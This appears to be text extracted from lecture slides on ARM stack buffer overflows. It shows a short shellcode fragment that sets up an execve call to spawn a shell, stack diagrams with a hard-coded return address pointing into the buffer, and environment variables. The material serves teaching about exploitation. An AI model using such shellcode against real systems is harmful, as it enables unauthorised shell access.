 0xbefff120
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
old fp
(addr of buf)
0xbefff120
eor r2, r2
oops!
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
old fp
(addr of buf)
environment
SHELL=sh;
TERM=vt100;
…